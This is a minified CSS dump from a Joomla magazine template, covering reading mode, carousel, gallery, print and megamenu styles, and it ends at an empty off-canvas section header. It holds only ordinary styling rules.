.t3-content:after{clear:both}.reading-mode .visible-reading{display:block !important}.reading-mode .t3-sidebar{padding:24px 0 0 !important;border:0;box-shadow:none;background:#fff}.reading-mode .t3-sidebar .t3-module,.reading-mode .t3-sidebar .module{display:none}.reading-mode .t3-sidebar .nav-tabs{margin-bottom:24px}.reading-mode .t3-sidebar .nav-tabs > li > a{font-size:18px}.reading-mode .t3-sidebar .category-module .link-item{float:left;width:50%}.reading-mode .t3-sidebar .category-module li{position:relative;min-height:1px;padding-left:20px;padding-right:20px;height:90px}.reading-mode .t3-sidebar .category-module li p{margin-bottom:0}.reading-mode .t3-sidebar .category-module li .item-title{max-height:42px;overflow:hidden}.reading-mode .article-tools{position:fixed;top:0;left:0;right:0;width:100%;height:65px;background:#f8f8f8;background:rgba(240,240,240,0.95);border-bottom:1px solid #cccccc;text-align:left;z-index:20}.reading-mode .article-tools > div{display:block;float:left;margin:0;border-right:1px solid #cccccc;height:65px;padding:6px 24px}.reading-mode .article-tools h6{margin:0;line-height:1;font-size:10px;background:none}.reading-mode .article-tools ul > li{border:0}.reading-mode .article-tools .typo-tools ul{margin-top:2px}.reading-mode .article-tools .typo-tools ul > li{display:block;float:left;width:130px;background:#cccccc;padding:4px;margin-left:5px;border-radius:16px}.reading-mode .article-tools .typo-tools ul > li:first-child{margin-left:0}.reading-mode .article-tools .typo-tools strong{width:76px}.reading-mode .article-tools .default-tools ul > li{width:70px}.reading-mode .article-tools .toggle-reading{position:absolute;right:24px;top:16px;width:auto !important;text-align:center;border-radius:20px important}.reading-mode .article-tools .toggle-reading .toggle{font-size:14px;padding-left:12px;padding-right:12px}.reading-mode .article-navigation.bottom{display:none}.reading-mode .article-navigation .pagenav{border:0}.reading-mode .article-navigation .pagenav > li{position:fixed;top:45%;left:0;width:auto;height:48px;border:0 !important;z-index:999}.reading-mode .article-navigation .pagenav > li:hover,.reading-mode .article-navigation .pagenav > li:active,.reading-mode .article-navigation .pagenav > li:focus{width:auto;height:auto}.reading-mode .article-navigation .pagenav > li.pagenav-next,.reading-mode .article-navigation .pagenav > li.next{left:auto;right:0}.reading-mode .article-navigation .pagenav > li > a > .fa{left:8px}.reading-mode .article-navigation .pagenav li.pagenav-next > a > .fa,.reading-mode .article-navigation .pagenav li.next > a > .fa{left:auto;right:8px}.reading-mode .article-navigation .pagenav > li > a{padding:8px;height:48px;width:82px;background:#f2f2f2;border:1px solid #e5e5e5}.reading-mode .article-navigation .pagenav > li > a > strong{display:none;opacity:0}.reading-mode .article-navigation .pagenav > li > a:hover,.reading-mode .article-navigation .pagenav > li > a:active,.reading-mode .article-navigation .pagenav > li > a:focus{padding:12px 24px;width:280px;height:auto}.reading-mode .article-navigation .pagenav > li > a:hover > strong,.reading-mode .article-navigation .pagenav > li > a:active > strong,.reading-mode .article-navigation .pagenav > li > a:focus > strong{display:block;opacity:1}}@media (min-width:992px) and (min-width:992px){.reading-mode .t3-sidebar .category-module li{float:left;width:50%}}.ja-video-list span.fa-2x{color:#cc0000;position:absolute;top:5px;right:5px;cursor:pointer}.ja-video-list .video-wrapper{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.ja-video-list .video-wrapper .jp-gui{position:absolute;bottom:0}.ja-video-list .video-wrapper .jp-gui .jp-controls{margin-left:20px}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:2}.photo-item-ct .carousel-thumbnail .carousel-indicators > li,.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active{width:50px;height:50px;text-indent:0;overflow:hidden;background:#fff;border-radius:2px;position:relative;margin:0}.photo-item-ct .carousel-thumbnail .carousel-indicators > li img,.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active img{max-width:none !important;max-height:none !important;width:100px;height:auto;position:absolute;top:45%;left:0;margin-left:-50%;margin-top:-55%}.photo-item-ct .carousel-thumbnail .carousel-indicators > li.active{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);box-shadow:0 0 10px rgba(0,0,0,0.4)}.photo-item-ct .carousel-thumbnail .carousel-caption{background:rgba(0,0,0,0.2);bottom:auto;left:20px;padding:12px 24px;top:20px;right:20px}@media (max-width:480px){.photo-item-ct .carousel-thumbnail .carousel-caption{line-height:1.2}}.article-main .photo-item-ct{padding:24px;font-size:14px}.article-main .photo-item-ct .item-image img{width:100%;max-width:100%}.article-main .photo-item-ct .magazine-item-ct{max-height:none}.article-main .carousel-thumbnail .carousel-indicators{left:0;right:0;bottom:20px;width:auto;margin:0}.article-main .carousel-thumbnail .carousel-indicators li,.article-main .carousel-thumbnail .carousel-indicators li.active{border-radius:0;opacity:0.6;filter:alpha(opacity=60);-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}@media screen and (max-width:991px){.article-main .carousel-thumbnail .carousel-indicators li,.article-main .carousel-thumbnail .carousel-indicators li.active{width:8px;height:8px}}.article-main .carousel-thumbnail .carousel-indicators li.active,.article-main .carousel-thumbnail .carousel-indicators li:hover,.article-main .carousel-thumbnail .carousel-indicators li:focus{opacity:1;filter:alpha(opacity=100)}@media screen and (max-width:991px){.article-main .carousel-thumbnail .carousel-caption{bottom:auto;top:24px}}html.layout-gallery .btn-fullscreen{cursor:pointer;position:absolute;bottom:-1px;left:-1px;z-index:1001;color:#fff;border:1px solid #fff;padding:10px;width:52px;text-align:center;opacity:0.6;filter:alpha(opacity=60)}html.layout-gallery .btn-fullscreen:hover,html.layout-gallery .btn-fullscreen:focus{opacity:1;filter:alpha(opacity=100)}html.layout-gallery .blueimp-gallery .modal-dialog{margin-top:0;top:0;bottom:0;left:0;right:0;position:absolute;max-width:100%;overflow:visible}html.layout-gallery .blueimp-gallery .modal-dialog .modal-header{border:0;color:#ffffff;display:inline-block}html.layout-gallery .blueimp-gallery .modal-dialog .modal-header h4{font-size:14px;font-weight:400;margin-left:48px;margin-right:48px}html.layout-gallery .blueimp-gallery .modal-dialog .modal-header button.close{position:fixed;top:12px;right:12px;width:40px;height:40px;color:#ffffff;border:2px solid #999999;border-radius:0}html.layout-gallery .blueimp-gallery .modal-dialog .modal-body{padding:100px 0;width:100%;height:100%}html.layout-gallery .blueimp-gallery .modal-dialog .modal-content{background:none;position:absolute;top:0;left:0;right:0;bottom:0;padding-bottom:150px}html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer{border:0;padding-left:0;padding-right:0;position:absolute;left:20px;right:20px;bottom:0}html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn{background:none;color:#ffffff;border:2px solid #999999;opacity:0.5;filter:alpha(opacity=50);-webkit-transition:all 0.2s linear 0.1s;-o-transition:all 0.2s linear 0.1s;transition:all 0.2s linear 0.1s}html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn:hover,html.layout-gallery .blueimp-gallery .modal-dialog .modal-footer .btn:focus{opacity:1;filter:alpha(opacity=100)}html.layout-gallery .blueimp-gallery .modal-dialog img{max-height:100%;max-width:100%}.com_config [class^="icon-"]::before,.com_config [class*=" icon-"]::before{font-family:"FontAwesome"}.com_config #modules-form .accordion-group .accordion-body .nav-tabs{background:none}.com_config #modules-form .accordion-group .accordion-body .nav-tabs .controls .inputbox{display:inline-block;vertical-align:top}.com_config #modules-form .accordion-group .accordion-body .nav-tabs .controls textarea{min-height:100px}.com_config.view-templates #templates-form .row-fluid{margin:0}.com_config .form-horizontal .t3onoff{padding:0}.com_config .form-horizontal .t3onoff label{padding:0;border:0;left:0}.com_config .form-horizontal .t3onoff label::before{padding:4px 14px}.com_config .form-horizontal .t3onoff label.on::before{text-align:left}.com_config .accordion .nav-tabs .control-label hr{border:none;margin:0}.com_config .sbox-content-iframe{padding:24px 0}.jBox-wrapper #jatools-select-layout-form.hide{display:block !important}.component.window.com_content.view-article{page-break-before:always}.component.window.com_content.view-article .t3-topbar,.component.window.com_content.view-article .t3-header,.component.window.com_content.view-article .t3-mainnav,.component.window.com_content.view-article .t3-navhelper,.component.window.com_content.view-article .t3-footer,.component.window.com_content.view-article .article-left,.component.window.com_content.view-article .item-row.row-top,.component.window.com_content.view-article .item-row.row-bottom,.component.window.com_content.view-article .t3-module,.component.window.com_content.view-article .module,.component.window.com_content.view-article .t3-banner,.component.window.com_content.view-article .t3-section-wrap,.component.window.com_content.view-article .typo-tools,.component.window.com_content.view-article .sharing-tools,.component.window.com_content.view-article .article-navigation,.component.window.com_content.view-article .tags{display:none !important}.component.window.com_content.view-article .item-sidebar{position:absolute;visibility:hidden}.component.window.com_content.view-article .t3-wrapper{padding-top:0}.component.window.com_content.view-article .item-main,.component.window.com_content.view-article .article-content-main{width:100%}.component.window.com_content.view-article .t3-mainbody{width:680px;box-shadow:none;padding-bottom:48px;padding-top:96px}.component.window.com_content.view-article .article-full,.component.window.com_content.view-article .article-main,.component.window.com_content.view-article .t3-sidebar,.component.window.com_content.view-article .t3-content{padding:0 !important;width:100% !important;display:block !important}.component.window.com_content.view-article .article-full:before,.component.window.com_content.view-article .article-main:before,.component.window.com_content.view-article .t3-sidebar:before,.component.window.com_content.view-article .t3-content:before,.component.window.com_content.view-article .article-full:after,.component.window.com_content.view-article .article-main:after,.component.window.com_content.view-article .t3-sidebar:after,.component.window.com_content.view-article .t3-content:after{content:" ";display:table}.component.window.com_content.view-article .article-full:after,.component.window.com_content.view-article .article-main:after,.component.window.com_content.view-article .t3-sidebar:after,.component.window.com_content.view-article .t3-content:after{clear:both}.component.window.com_content.view-article .article-aside .article-info + a{float:right}@media print{.com_content.view-article{page-break-before:always}.com_content.view-article .t3-topbar,.com_content.view-article .t3-header,.com_content.view-article .t3-mainnav,.com_content.view-article .t3-navhelper,.com_content.view-article .t3-footer,.com_content.view-article .article-left,.com_content.view-article .item-row.row-top,.com_content.view-article .item-row.row-bottom,.com_content.view-article .t3-module,.com_content.view-article .module,.com_content.view-article .t3-banner,.com_content.view-article .t3-section-wrap,.com_content.view-article .typo-tools,.com_content.view-article .sharing-tools,.com_content.view-article .article-navigation,.com_content.view-article .tags,.com_content.view-article .category-name{display:none !important}.com_content.view-article .item-sidebar{position:absolute;visibility:hidden}.com_content.view-article .t3-wrapper{padding-top:0}.com_content.view-article .item-main,.com_content.view-article .article-content-main{width:100%}.com_content.view-article .t3-mainbody{width:680px;box-shadow:none;padding-bottom:48px;padding-top:96px}.com_content.view-article .article-full,.com_content.view-article .article-main,.com_content.view-article .t3-sidebar,.com_content.view-article .t3-content{padding:0 !important;width:100% !important;display:block !important}.com_content.view-article .article-full:before,.com_content.view-article .article-main:before,.com_content.view-article .t3-sidebar:before,.com_content.view-article .t3-content:before,.com_content.view-article .article-full:after,.com_content.view-article .article-main:after,.com_content.view-article .t3-sidebar:after,.com_content.view-article .t3-content:after{content:" ";display:table}.com_content.view-article .article-full:after,.com_content.view-article .article-main:after,.com_content.view-article .t3-sidebar:after,.com_content.view-article .t3-content:after{clear:both}.com_content.view-article .article-aside .article-info + a{float:right}.com_content.view-article a[href]:after{display:none}}p.ark_noblock,img.modal{display:block !important}.ie8 .separator .fa{color:#333333}.ie8 .separator:hover .fa{color:#ffffff !important}.ie8 .t3-mainbody{border:1px solid #ddd;border-bottom:none}.ie8 .t3-copyright{border-top:3px double #555}.ie8.layout-media .t3-mainbody{border:1px solid #1e1e1e}.ie8 .magazine-links{border:1px solid #e5e5e5}.ie8 .magazine-links .item,.ie8 .magazine-links .link-item{border:0}.ie8 .magazine-links .item .col-content,.ie8 .magazine-links .link-item .col-content{background:#ffffff}.ie8 .t3-sidebar .magazine-links{border:none}.ie8 .line-head:before{left:-25px}.ie8 .line-head:after{right:-25px}.ie8 .toggle-reading{display:none}.ie8 .blog .t3-content,.ie8 .blog .t3-sidebar{display:inline-block !important;float:left !important}.ie8 .equal-height > .col{display:inline-block !important;float:left !important;min-height:250px}.ie8 .video-sidebar .equal-height > .col{min-height:50px !important;width:auto}.ie8 .acymailing_moduleacy-email-footer .acymailing_form .acysubbuttons input{margin-top:20px;padding-right:10px;background-color:#cc0000}.ie8 #jform_profile_dob_spacer-lbl{padding-right:4.8px}.ie8 .acymailing_moduleacy-email,.ie9 .acymailing_moduleacy-email,.ie10 .acymailing_moduleacy-email{border:5px solid #000000;padding:20px}


/*===============================
/templates/ja_teline_v/local/css/megamenu.css
================================================================================*/
.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .mega > .mega-dropdown-menu{min-width:200px;display:none}.t3-megamenu .mega.open > .mega-dropdown-menu,.t3-megamenu .mega.dropdown-submenu.open > .mega-dropdown-menu{display:block}.t3-megamenu .mega-group:before,.t3-megamenu .mega-group:after{content:" ";display:table}.t3-megamenu .mega-group:after{clear:both}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:transparent;color:inherit;font-size:16px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct{margin:0;padding:0}.t3-megamenu .mega-group-ct:before,.t3-megamenu .mega-group-ct:after{content:" ";display:table}.t3-megamenu .mega-group-ct:after{clear:both}.t3-megamenu .mega-nav,.t3-megamenu .dropdown-menu .mega-nav{margin:0;padding:0;list-style:none}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{list-style:none;margin-left:0}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{white-space:normal;display:block;padding:5px}.t3-megamenu .mega-nav > li a:hover,.t3-megamenu .dropdown-menu .mega-nav > li a:hover,.t3-megamenu .mega-nav > li a:focus,.t3-megamenu .dropdown-menu .mega-nav > li a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.t3-megamenu .mega-nav > li .separator{display:block;padding:5px}.t3-megamenu .mega-group > .mega-nav,.t3-megamenu .dropdown-menu .mega-group > .mega-nav{margin-left:-5px;margin-right:-5px}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:5px}.t3-megamenu .t3-module{margin-bottom:12px}.t3-megamenu .t3-module .module-title{margin:0;padding:0;background:transparent;color:inherit;font-size:16px;line-height:normal;margin-bottom:5px}.t3-megamenu .t3-module .module-title:hover,.t3-megamenu .t3-module .module-title:active,.t3-megamenu .t3-module .module-title:focus{background:inherit;color:inherit}.t3-megamenu .t3-module .module-ct{margin:0;padding:0}.t3-megamenu .mega-caption{display:block;white-space:nowrap}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{display:inline-block}.t3-megamenu .nav [class^="icon-"],.t3-megamenu .nav [class*=" icon-"],.t3-megamenu .nav .fa{margin-right:5px}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}.t3-megamenu .mega-align-left > .dropdown-menu{left:0}.t3-megamenu .mega-align-right > .dropdown-menu{left:auto;right:0}.t3-megamenu .mega-align-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu{left:100%}.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu{left:auto;right:100%}.t3-megamenu .mega-align-justify{position:static}.t3-megamenu .mega-align-justify > .dropdown-menu{left:0;margin-left:0;top:auto}.t3-megamenu .mega-tab > div{position:relative}.t3-megamenu .mega-tab > div > ul{width:200px}.t3-megamenu .mega-tab > div > ul > li{position:static}.t3-megamenu .mega-tab > div > ul > li > .dropdown-menu{position:absolute;top:0;right:0;bottom:0;left:200px}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu{border:none;box-shadow:none}.t3-megamenu .mega-tab > div > ul > li > .mega-dropdown-menu > div{opacity:1 !important;margin-left:0 !important;transition:none !important}@media (min-width:992px){.t3-megamenu.animate .mega > .mega-dropdown-menu{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;opacity:0}.t3-megamenu.animate .mega.animating > .mega-dropdown-menu{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;display:block}.t3-megamenu.animate .mega.open > .mega-dropdown-menu,.t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu{opacity:1}.t3-megamenu.animate.zoom .mega > .mega-dropdown-menu{-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);transform:scale(0,0);-webkit-transform-origin:20% 20%;-moz-transform-origin:20% 20%;-ms-transform-origin:20% 20%;transform-origin:20% 20%}.t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu{-webkit-transform:scale(0,0) translate(-50%,0);-ms-transform:scale(0,0) translate(-50%,0);transform:scale(0,0) translate(-50%,0);-webkit-transform-origin:0% 20%;-moz-transform-origin:0% 20%;-ms-transform-origin:0% 20%;transform-origin:0% 20%}.t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu{-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0);transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.elastic .mega > .mega-dropdown-menu{-webkit-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:10% 0;-moz-transform-origin:10% 0;-ms-transform-origin:10% 0;transform-origin:10% 0}.t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu{-webkit-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0)}.t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu{transform:scale(1,0) translate(-50%,0);-webkit-transform:scale(1,0) translate(-50%,0);-ms-transform:scale(1,0) translate(-50%,0)}.t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu{transform:scale(1,1) translate(-50%,0);-webkit-transform:scale(1,1) translate(-50%,0);-ms-transform:scale(1,1) translate(-50%,0)}.t3-megamenu.animate.slide .mega{}.t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu{overflow:hidden}.t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div{-webkit-transition:all 400ms;-o-transition:all 400ms;transition:all 400ms;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;margin-top:-30%}.t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div{margin-top:0%}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu{min-width:0}.t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div{min-width:200px;margin-top:0;margin-left:-500px;width:100%}.t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div{margin-left:0}}@media (max-width:991px){.t3-megamenu .mega-inner:before,.t3-megamenu .mega-inner:after{content:" ";display:table}.t3-megamenu .mega-inner:after{clear:both}.t3-megamenu .row,.t3-megamenu .mega-dropdown-menu,.t3-megamenu .row [class*="col-lg-"],.t3-megamenu .row [class*="col-md-"],.t3-megamenu .row [class*="col-sm-"],.t3-megamenu .row [class*="col-xs-"]{width:100% !important;min-width:100% !important;left:0 !important;margin-left:0 !important;-webkit-transform:none !important;-ms-transform:none !important;transform:none !important}.t3-megamenu .hidden-collapse,.t3-megamenu .always-show .caret,.t3-megamenu .always-show .dropdown-submenu > a:after .sub-hidden-collapse > .nav-child,.t3-megamenu .sub-hidden-collapse .caret,.t3-megamenu .sub-hidden-collapse > a:after{display:none !important}.mega-caption{display:none !important}html[dir="rtl"] .t3-megamenu .row,html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,html[dir="rtl"] .t3-megamenu .row [class*="col-lg-"],html[dir="rtl"] .t3-megamenu .row [class*="col-md-"],html[dir="rtl"] .t3-megamenu .row [class*="col-sm-"],html[dir="rtl"] .t3-megamenu .row [class*="col-xs-"]{left:auto;right:0 !important;margin-right:0 !important}}.t3-megamenu .mega-inner{padding:10px 0}.t3-megamenu .col-lg-12 .mega-inner,.t3-megamenu .col-md-12 .mega-inner,.t3-megamenu .col-sm-12 .mega-inner,.t3-megamenu .col-xs-12 .mega-inner{padding:0}.t3-megamenu .row{margin-left:auto;margin-right:auto}.t3-megamenu .row + .row{padding-top:12px;border-top:1px solid #e5e5e5}.t3-megamenu .mega-dropdown-menu{padding:0;margin-left:-1px !important;box-shadow:4px 4px 0 0 rgba(0,0,0,0.1);position:absolute}html[dir=rtl] .t3-megamenu .mega-dropdown-menu{margin-left:0px !important;-webkit-box-shadow:-4px 0 0 4px rgba(0,0,0,0.1);box-shadow:-4px 0 0 4px rgba(0,0,0,0.1)}.t3-megamenu .dropdown-header,.t3-megamenu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header{margin:0;padding:0;background:#cc0000;color:#ffffff;font-size:16px;line-height:normal}.t3-megamenu .dropdown-header:hover,.t3-megamenu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:hover,.t3-megamenu .dropdown-header:active,.t3-megamenu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:active,.t3-megamenu .dropdown-header:focus,.t3-megamenu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .mega-nav .mega-group > .dropdown-header:focus,.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .dropdown-header:focus{background:inherit;color:inherit}.t3-megamenu .mega-group-ct .row{margin-left:-20px;margin-right:-20px}.t3-megamenu .mega-col-nav{padding:0}.t3-megamenu .mega-nav > li,.t3-megamenu .dropdown-menu .mega-nav > li{border-bottom:1px solid #e5e5e5}.t3-megamenu .mega-nav > li a,.t3-megamenu .dropdown-menu .mega-nav > li a{color:#333333;padding:12px 24px}.t3-megamenu .mega-nav > li.active > a,.t3-megamenu .dropdown-menu .mega-nav > li.active > a{color:#cc0000}.t3-megamenu .dropdown-menu .mega-group .mega-nav > li.active > a{color:#333333}.t3-megamenu .mega-nav .dropdown-submenu > a::after{margin-right:0}.t3-megamenu .mega-col-module{height:100%}.t3-megamenu .mega-col-module .mega-inner{height:100%}.t3-megamenu .mega-col-module .mega-inner ul li{list-style-type:none}.t3-megamenu .t3-module{margin-bottom:0}.t3-megamenu .t3-module .module-title,.t3-megamenu .t3-module .module-title:hover{font-size:14px;font-weight:400;padding:6px 12px;margin:0 0 12px;background:#111111;color:#fff;letter-spacing:1px}.t3-megamenu .t3-module ul li,.t3-megamenu .t3-module .nav li{list-style:disc;display:list-item;float:none;margin:0;padding:0;border:0}.t3-megamenu .mega-caption{color:#999999;color:rgba(155,155,155,0.5);font-size:12px;font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif;margin-top:3px;font-weight:normal;line-height:normal;text-transform:none}.t3-megamenu .nav .caret,.t3-megamenu .dropdown-submenu .caret,.t3-megamenu .mega-menu .caret{display:none}.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret{position:absolute;right:-4px;bottom:-1px;border-top-color:#e5e5e5;border-bottom-color:#e5e5e5}.t3-megamenu .nav .input-group-addon [class^="icon-"],.t3-megamenu .nav .input-group-addon [class*=" icon-"],.t3-megamenu .nav .input-group-addon .fa{margin-right:0}@media screen and (min-width:1200px){.t3-megamenu .mega-dropdown-inner .mega-left,.t3-megamenu .mega-dropdown-inner .mega-right{display:table-cell !important;vertical-align:top !important;float:none !important}}.t3-megamenu .mega-left{border-right:1px solid #e5e5e5;background:#f2f2f2;padding:24px 12px}.t3-megamenu .mega-right{background:#f2f2f2;padding:24px 12px}.t3-megamenu .cat-red{border-color:#cc0000 !important;background-color:#ffffff}.t3-megamenu .cat-red .module-title,.t3-megamenu .cat-red .module-title:hover{background:#cc0000;color:#fff}.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-red .item-list .item .item-inner .item-title a:focus{color:#cc0000}.t3-megamenu .cat-red .article-title h3 a:hover,.t3-megamenu .cat-red .article-title h3 a:focus,.t3-megamenu .cat-red .article-title h3 a:active{color:#cc0000}.t3-megamenu .cat-blue{border-color:#0077bb !important;background-color:#ffffff}.t3-megamenu .cat-blue .module-title,.t3-megamenu .cat-blue .module-title:hover{background:#0077bb;color:#fff}.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-blue .item-list .item .item-inner .item-title a:focus{color:#0077bb}.t3-megamenu .cat-blue .article-title h3 a:hover,.t3-megamenu .cat-blue .article-title h3 a:focus,.t3-megamenu .cat-blue .article-title h3 a:active{color:#0077bb}.t3-megamenu .cat-green{border-color:#669900 !important;background-color:#ffffff}.t3-megamenu .cat-green .module-title,.t3-megamenu .cat-green .module-title:hover{background:#669900;color:#fff}.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-green .item-list .item .item-inner .item-title a:focus{color:#669900}.t3-megamenu .cat-green .article-title h3 a:hover,.t3-megamenu .cat-green .article-title h3 a:focus,.t3-megamenu .cat-green .article-title h3 a:active{color:#669900}.t3-megamenu .cat-cyan{border-color:#0099cc !important;background-color:#ffffff}.t3-megamenu .cat-cyan .module-title,.t3-megamenu .cat-cyan .module-title:hover{background:#0099cc;color:#fff}.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-cyan .item-list .item .item-inner .item-title a:focus{color:#0099cc}.t3-megamenu .cat-cyan .article-title h3 a:hover,.t3-megamenu .cat-cyan .article-title h3 a:focus,.t3-megamenu .cat-cyan .article-title h3 a:active{color:#0099cc}.t3-megamenu .cat-orange{border-color:#ff8800 !important;background-color:#ffffff}.t3-megamenu .cat-orange .module-title,.t3-megamenu .cat-orange .module-title:hover{background:#ff8800;color:#fff}.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-orange .item-list .item .item-inner .item-title a:focus{color:#ff8800}.t3-megamenu .cat-orange .article-title h3 a:hover,.t3-megamenu .cat-orange .article-title h3 a:focus,.t3-megamenu .cat-orange .article-title h3 a:active{color:#ff8800}.t3-megamenu .cat-violet{border-color:#bf5fff !important;background-color:#ffffff}.t3-megamenu .cat-violet .module-title,.t3-megamenu .cat-violet .module-title:hover{background:#bf5fff;color:#fff}.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:hover,.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:active,.t3-megamenu .cat-violet .item-list .item .item-inner .item-title a:focus{color:#bf5fff}.t3-megamenu .cat-violet .article-title h3 a:hover,.t3-megamenu .cat-violet .article-title h3 a:focus,.t3-megamenu .cat-violet .article-title h3 a:active{color:#bf5fff}


/*===============================
/templates/ja_teline_v/local/css/off-canvas.css
================================================================================*/
